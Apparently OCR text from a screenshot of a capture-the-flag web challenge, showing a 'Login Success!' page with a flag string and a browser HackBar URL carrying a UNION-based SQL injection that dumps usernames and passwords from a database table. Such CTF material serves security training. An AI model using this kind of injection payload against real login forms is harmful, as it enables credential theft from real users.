 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is
Syclover @
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cH
bb2b-4c53-92fa-c4f56f02d1a2}'
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e0b59bad-b9fa-4945-a2b1-a33cb370809b.node5.buuoj.cn:81/check.php
?username=1' union select 1,database(),(select group_concat(id,username,password) from geek.l0ve1ysq1)%23
&password=111